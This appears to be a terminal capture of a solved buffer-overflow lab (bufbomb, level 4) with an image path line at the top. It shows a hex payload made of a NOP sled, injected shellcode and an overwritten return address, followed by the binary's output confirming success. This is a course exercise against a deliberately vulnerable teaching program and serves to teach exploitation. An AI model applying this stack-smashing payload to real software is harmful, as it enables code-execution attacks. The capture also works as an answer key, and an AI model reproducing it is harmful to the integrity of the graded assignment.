 [root@Sohom-Server:~/handout# cat payload4
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90

90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90

90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90

90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90

90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90

90 90 90 90 90
b8 36 2a a1 70 8b 5c 24 04 8d 6c 24 28 68 2e 8c 04 08 c3
98 31 68 55
[root@Sohom-Server:~/handout# cat payload4 | ./hex2raw -n | ./bufbomb -n -u sp2160
Userid: sp2160
Cookie: 0x70a12a36
Type string:KABOOM!: getbufn returned 0x70a12a36
Keep going
Type string:KABOOM!: getbufn returned 0x70a12a36
Keep going
Type string:KABOOM!: getbufn returned 0x70a12a36
Keep going
Type string:KABOOM!: getbufn returned 0x70a12a36
Keep going
Type string:KABOOM!: getbufn returned 0x70a12a36
VALID
NICE JOB!
root@Sohom-Server:~/handout#